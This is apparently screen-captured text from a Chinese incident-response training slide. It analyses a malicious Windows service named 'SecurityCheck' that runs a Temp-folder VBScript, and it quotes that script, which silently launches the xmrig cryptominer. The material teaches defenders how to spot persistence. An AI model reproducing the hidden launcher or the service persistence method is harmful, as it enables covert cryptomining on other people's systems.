 WPS Office 文件 编辑 视图 插入 格式 工具 幻灯片放映 工作区 窗口 帮助 23% CPU 69°C SEN 4839 RPM 226 K/s 6.7 K/s du Mon Apr 18 19:53
WPS 稻壳 应急响应原理与实战.pptx
腾讯会议
正在讲话: 月月鸟;
⑤ 服务分析：检查系统服务，发现异常服务
SecurityCheck SecurityCheck 已停止 自动 C:\WINDOWS\Temp\logon.vbs
SENS System Event Notification 已启动 自动 监视系统事件并通知 COM+ 事件系统“订阅者(subscriber)”。如果此服务被停用，COM+ 事件系... C:\WINDOWS\system32\svchost.exe -k netsvcs
ShellHWDetection Shell Hardware Detection 已启动 自动 为自动播放硬件事件提供通知。 C:\WINDOWS\System32\svchost.exe -k netsvcs
Spooler Print Spooler 已启动 自动 管理所有本地和网络打印队列及控制所有打印工作。如果此服务被停用，本地计算机上的打... C:\WINDOWS\system32\spoolsv.exe
logon.vbs - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
createobject("wscript.shell").run
"C:\\WINDOWS\\Temp\\xmrig.exe",vbhide
wscript.quit
● 小安通过服务检查分析，SecurityCheck服务在系统启动时运行
C:\WINDOWS\Temp目录的logon.vbs脚本文件。
● 分析该vbs脚本文件，发现其运行了xmrig挖矿程序。
说点什么...
拼客学院
幻灯片 26 / 52 文档未保护 本地备份开 批注